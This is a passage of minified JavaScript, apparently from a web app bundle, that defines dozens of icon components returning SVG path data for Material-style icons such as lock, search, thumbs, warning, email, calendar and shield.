1-1v-1H9v1zm3-19C8.14 2 5 5.14 5 9c0 2.38 1.19 4.47 3 5.74V17c0 .55.45 1 1 1h6c.55 0 1-.45 1-1v-2.26c1.81-1.27 3-3.36 3-5.74 0-3.86-3.14-7-7-7zm2 11.7V16h-4v-2.3C8.48 12.63 7 11.53 7 9c0-2.76 2.24-5 5-5s5 2.24 5 5c0 2.49-1.51 3.65-3 4.7z"},child:[]}]})(e)}function u(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 17c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm6-9h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6h1.9c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm0 12H6V10h12v10z"},child:[]}]})(e)}function d(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20 4H4c-1.11 0-1.99.89-1.99 2L2 18c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V6c0-1.11-.89-2-2-2zm0 14H4v-6h16v6zm0-10H4V6h16v2z"},child:[]}]})(e)}function f(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"},child:[]}]})(e)}function h(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M22 5.18 10.59 16.6l-4.24-4.24 1.41-1.41 2.83 2.83 10-10L22 5.18zm-2.21 5.04c.13.57.21 1.17.21 1.78 0 4.42-3.58 8-8 8s-8-3.58-8-8 3.58-8 8-8c1.58 0 3.04.46 4.28 1.25l1.44-1.44A9.9 9.9 0 0 0 12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10c0-1.19-.22-2.33-.6-3.39l-1.61 1.61z"},child:[]}]})(e)}function p(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M24 24H0V0h24v24z"},child:[]},{tag:"path",attr:{d:"m10.89 18.28.57-2.89c.12-.59-.04-1.2-.42-1.66-.38-.46-.94-.73-1.54-.73H4v-1.08L6.57 6h8.09c.18 0 .34.16.34.34v7.84l-4.11 4.1M10 22l6.41-6.41c.38-.38.59-.89.59-1.42V6.34C17 5.05 15.95 4 14.66 4h-8.1c-.71 0-1.36.37-1.72.97l-2.67 6.15c-.11.25-.17.52-.17.8V13c0 1.1.9 2 2 2h5.5l-.92 4.65c-.05.22-.02.46.08.66.23.45.52.86.88 1.22L10 22zm10-7h2V4h-2c-.55 0-1 .45-1 1v9c0 .55.45 1 1 1z"},child:[]}]})(e)}function m(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z"},child:[]}]})(e)}function g(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m13.11 5.72-.57 2.89c-.12.59.04 1.2.42 1.66.38.46.94.73 1.54.73H20v1.08L17.43 18H9.34a.35.35 0 0 1-.34-.34V9.82l4.11-4.1M14 2 7.59 8.41C7.21 8.79 7 9.3 7 9.83v7.83C7 18.95 8.05 20 9.34 20h8.1c.71 0 1.36-.37 1.72-.97l2.67-6.15c.11-.25.17-.52.17-.8V11c0-1.1-.9-2-2-2h-5.5l.92-4.65c.05-.22.02-.46-.08-.66a4.8 4.8 0 0 0-.88-1.22L14 2zM4 9H2v11h2c.55 0 1-.45 1-1v-9c0-.55-.45-1-1-1z"},child:[]}]})(e)}function y(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z"},child:[]}]})(e)}function b(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"},child:[]}]})(e)}function v(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 5V1L7 6l5 5V7c3.31 0 6 2.69 6 6s-2.69 6-6 6-6-2.69-6-6H4c0 4.42 3.58 8 8 8s8-3.58 8-8-3.58-8-8-8z"},child:[]}]})(e)}function w(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20.01 15.38c-1.23 0-2.42-.2-3.53-.56a.977.977 0 0 0-1.01.24l-1.57 1.97c-2.83-1.35-5.48-3.9-6.89-6.83l1.95-1.66c.27-.28.35-.67.24-1.02-.37-1.11-.56-2.3-.56-3.53 0-.54-.45-.99-.99-.99H4.19C3.65 3 3 3.24 3 3.99 3 13.28 10.73 21 20.01 21c.71 0 .99-.63.99-1.18v-3.45c0-.54-.45-.99-.99-.99z"},child:[]}]})(e)}function x(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18zM18 14H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z"},child:[]}]})(e)}function _(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4-8 5-8-5V6l8 5 8-5v2z"},child:[]}]})(e)}function C(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm0-2.5c2.33 0 4.32-1.45 5.12-3.5h-1.67c-.69 1.19-1.97 2-3.45 2s-2.75-.81-3.45-2H6.88c.8 2.05 2.79 3.5 5.12 3.5z"},child:[]}]})(e)}function A(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"},child:[]}]})(e)}function k(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zM4 12c0-4.42 3.58-8 8-8 1.85 0 3.55.63 4.9 1.69L5.69 16.9A7.902 7.902 0 0 1 4 12zm8 8c-1.85 0-3.55-.63-4.9-1.69L18.31 7.1A7.902 7.902 0 0 1 20 12c0 4.42-3.58 8-8 8z"},child:[]}]})(e)}function j(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"},child:[]}]})(e)}function S(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"},child:[]}]})(e)}function E(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 13H5v-2h14v2z"},child:[]}]})(e)}function O(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z"},child:[]}]})(e)}function T(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m21.41 11.41-8.83-8.83c-.37-.37-.88-.58-1.41-.58H4c-1.1 0-2 .9-2 2v7.17c0 .53.21 1.04.59 1.41l8.83 8.83c.78.78 2.05.78 2.83 0l7.17-7.17c.78-.78.78-2.04-.01-2.83zM6.5 8C5.67 8 5 7.33 5 6.5S5.67 5 6.5 5 8 5.67 8 6.5 7.33 8 6.5 8z"},child:[]}]})(e)}function z(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"},child:[]}]})(e)}function I(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M3 17.25V21h3.75L17.81 9.94l-3.75-3.75zM20.71 5.63l-2.34-2.34a.996.996 0 0 0-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83a.996.996 0 0 0 0-1.41z"},child:[]}]})(e)}function R(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M5 20h14v-2H5v2zm0-10h4v6h6v-6h4l-7-7-7 7z"},child:[]}]})(e)}function M(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"},child:[]}]})(e)}function P(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"},child:[]}]})(e)}function L(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M7.41 15.41 12 10.83l4.59 4.58L18 14l-6-6-6 6z"},child:[]}]})(e)}function H(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M18.92 6.01C18.72 5.42 18.16 5 17.5 5h-11c-.66 0-1.21.42-1.42 1.01L3 12v8c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-1h12v1c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-8l-2.08-5.99zM6.5 16c-.83 0-1.5-.67-1.5-1.5S5.67 13 6.5 13s1.5.67 1.5 1.5S7.33 16 6.5 16zm11 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zM5 11l1.5-4.5h11L19 11H5z"},child:[]}]})(e)}function F(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C8.13 2 5 5.13 5 9c0 1.74.5 3.37 1.41 4.84.95 1.54 2.2 2.86 3.16 4.4.47.75.81 1.45 1.17 2.26.26.55.47 1.5 1.26 1.5s1-.95 1.25-1.5c.37-.81.7-1.51 1.17-2.26.96-1.53 2.21-2.85 3.16-4.4C18.5 12.37 19 10.74 19 9c0-3.87-3.13-7-7-7zm0 9.75a2.5 2.5 0 0 1 0-5 2.5 2.5 0 0 1 0 5z"},child:[]}]})(e)}function B(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m7 10 5 5 5-5z"},child:[]}]})(e)}function D(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{d:"m10 17 5-5-5-5v10z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 24V0h24v24H0z"},child:[]}]})(e)}function N(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m4 12 1.41 1.41L11 7.83V20h2V7.83l5.58 5.59L20 12l-8-8-8 8z"},child:[]}]})(e)}function U(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15.41 7.41 14 6l-6 6 6 6 1.41-1.41L10.83 12z"},child:[]}]})(e)}function V(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 6 8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"},child:[]}]})(e)}function $(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"},child:[]}]})(e)}function W(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16.59 8.59 12 13.17 7.41 8.59 6 10l6 6 6-6z"},child:[]}]})(e)}function q(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M5 16h3v3h2v-5H5v2zm3-8H5v2h5V5H8v3zm6 11h2v-3h3v-2h-5v5zm2-11V5h-2v5h5V8h-3z"},child:[]}]})(e)}function Y(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"},child:[]}]})(e)}function G(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M6 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm12 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"},child:[]}]})(e)}function X(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"},child:[]}]})(e)}function K(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16 11c1.66 0 2.99-1.34 2.99-3S17.66 5 16 5c-1.66 0-3 1.34-3 3s1.34 3 3 3zm-8 0c1.66 0 2.99-1.34 2.99-3S9.66 5 8 5C6.34 5 5 6.34 5 8s1.34 3 3 3zm0 2c-2.33 0-7 1.17-7 3.5V19h14v-2.5c0-2.33-4.67-3.5-7-3.5zm8 0c-.29 0-.62.02-.97.05 1.16.84 1.97 1.97 1.97 3.45V19h6v-2.5c0-2.33-4.67-3.5-7-3.5z"},child:[]}]})(e)}function Z(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16.48 10.41c-.39.39-1.04.39-1.43 0l-4.47-4.46-7.05 7.04-.66-.63a3 3 0 0 1 0-4.24l4.24-4.24a3 3 0 0 1 4.24 0L16.48 9c.39.39.39 1.02 0 1.41zm.7-2.12c.78.78.78 2.05 0 2.83-1.27 1.27-2.61.22-2.83 0l-3.76-3.76-5.57 5.57a.996.996 0 0 0 0 1.41c.39.39 1.02.39 1.42 0l4.62-4.62.71.71-4.62 4.62a.996.996 0 0 0 0 1.41c.39.39 1.02.39 1.42 0l4.62-4.62.71.71-4.62 4.62a.996.996 0 1 0 1.41 1.41l4.62-4.62.71.71-4.62 4.62a.996.996 0 1 0 1.41 1.41l8.32-8.34a3 3 0 0 0 0-4.24l-4.24-4.24a3.001 3.001 0 0 0-4.18-.06l4.47 4.47z"},child:[]}]})(e)}function J(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"},child:[]}]})(e)}function Q(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm0-6c-2.33 0-4.32 1.45-5.12 3.5h1.67c.69-1.19 1.97-2 3.45-2s2.75.81 3.45 2h1.67c-.8-2.05-2.79-3.5-5.12-3.5z"},child:[]}]})(e)}function ee(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 17.27 18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"},child:[]}]})(e)}function et(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 4h-1V2h-2v2H8V2H6v2H5c-1.11 0-1.99.9-1.99 2L3 20a2 2 0 0 0 2 2h14c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 16H5V10h14v10zm0-12H5V6h14v2zM9 14H7v-2h2v2zm4 0h-2v-2h2v2zm4 0h-2v-2h2v2zm-8 4H7v-2h2v2zm4 0h-2v-2h2v2zm4 0h-2v-2h2v2z"},child:[]}]})(e)}function er(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M8 16h8v2H8zm0-4h8v2H8zm6-10H6c-1.1 0-2 .9-2 2v16c0 1.1.89 2 1.99 2H18c1.1 0 2-.9 2-2V8l-6-6zm4 18H6V4h7v5h5v11z"},child:[]}]})(e)}function en(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm.89-8.9c-1.78-.59-2.64-.96-2.64-1.9 0-1.02 1.11-1.39 1.81-1.39 1.31 0 1.79.99 1.9 1.34l1.58-.67c-.15-.44-.82-1.91-2.66-2.23V5h-1.75v1.26c-2.6.56-2.62 2.85-2.62 2.96 0 2.27 2.25 2.91 3.35 3.31 1.58.56 2.28 1.07 2.28 2.03 0 1.13-1.05 1.61-1.98 1.61-1.82 0-2.34-1.87-2.4-2.09l-1.66.67c.63 2.19 2.28 2.78 3.02 2.96V19h1.75v-1.24c.52-.09 3.02-.59 3.02-3.22.01-1.39-.6-2.61-3-3.44z"},child:[]}]})(e)}function eo(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m12 3.19 7 3.11V11c0 4.52-2.98 8.69-7 9.93-4.02-1.24-7-5.41-7-9.93V6.3l7-3.11M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-1 6h2v2h-2V7zm0 4h2v6h-2v-6z"},child:[]}]})(e)}function ei(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M4 4h16v12H5.17L4 17.17V4m0-2c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2H4zm2 10h8v2H6v-2zm0-3h12v2H6V9zm0-3h12v2H6V6z"},child:[]}]})(e)}function ea(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M22 6c0-1.1-.9-2-2-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6zm-2 0-8 5-8-5h16zm0 12H4V8l8 5 8-5v10z"},child:[]}]})(e)}function es(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zM7 9c0-2.76 2.24-5 5-5s5 2.24 5 5c0 2.88-2.88 7.19-5 9.88C9.92 16.21 7 11.85 7 9z"},child:[]},{tag:"circle",attr:{cx:"12",cy:"9",r:"2.5"},child:[]}]})(e)}function el(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0-6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 18c.22-.72 3.31-2 6-2 0-.7.13-1.37.35-1.99C7.62 13.91 2 15.27 2 18v2h9.54c-.52-.58-.93-1.25-1.19-2H4zM19.43 18.02c.36-.59.57-1.28.57-2.02 0-2.21-1.79-4-4-4s-4 1.79-4 4 1.79 4 4 4c.74 0 1.43-.22 2.02-.57L20.59 22 22 20.59c-1.5-1.5-.79-.8-2.57-2.57zM16 18c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z"},child:[]}]})(e)}function ec(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M3 21h3.75L17.81 9.94l-3.75-3.75L3 17.25V21zm2-2.92 9.06-9.06.92.92L5.92 19H5v-.92zM18.37 3.29a.996.996 0 0 0-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83a.996.996 0 0 0 0-1.41l-2.34-2.34z"},child:[]}]})(e)}function eu(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M18 15v3H6v-3H4v3c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2v-3h-2zm-1-4-1.41-1.41L13 12.17V4h-2v8.17L8.41 9.59 7 11l5 5 5-5z"},child:[]}]})(e)}function ed(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm0 10.99h7c-.53 4.12-3.28 7.79-7 8.94V12H5V6.3l7-3.11v8.8z"},child:[]}]})(e)}function ef(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"},child:[]}]})(e)}function eh(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15 1H9v2h6V1zm-4 13h2V8h-2v6zm8.03-6.61 1.42-1.42c-.43-.51-.9-.99-1.41-1.41l-1.42 1.42A8.962 8.962 0 0 0 12 4c-4.97 0-9 4.03-9 9s4.02 9 9 9a8.994 8.994 0 0 0 7.03-14.61zM12 20c-3.87 0-7-3.13-7-7s3.13-7 7-7 7 3.13 7 7-3.13 7-7 7z"},child:[]}]})(e)}function ep(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m20.5 3-.16.03L15 5.1 9 3 3.36 4.9c-.21.07-.36.25-.36.48V20.5c0 .28.22.5.5.5l.16-.03L9 18.9l6 2.1 5.64-1.9c.21-.07.36-.25.36-.48V3.5c0-.28-.22-.5-.5-.5zM10 5.47l4 